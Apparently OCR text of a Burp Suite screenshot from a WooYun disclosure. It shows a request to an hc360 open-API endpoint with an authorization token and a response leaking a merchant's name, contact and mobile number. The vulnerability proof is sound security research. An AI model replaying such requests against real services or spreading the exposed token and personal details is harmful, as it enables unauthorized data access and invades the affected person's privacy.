 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Go Cancel < > Target: http://openapi.m.hc360.com ?
Request
Raw Headers Hex
GET /openapi/v1/user/hc360 HTTP/1.1
If-Modified-Since: 0
User-Agent: 70
Authorization: A5605D9CA46B50CD2A4DDE68927104E1
Host: openapi.m.hc360.com
Connection: Keep-Alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Fri, 07 Aug 2015 13:49:43 GMT
Content-Length: 157
{"corpname":"周生（个体经营）","contact":"Mr.zhou","memtypeid":0,"mobile":"13811359003","provi
derid":100012445948,"ssoid":760033,"mainarea":"酒类"}
? < + > Type a search term 0 matches
www.wooyun.org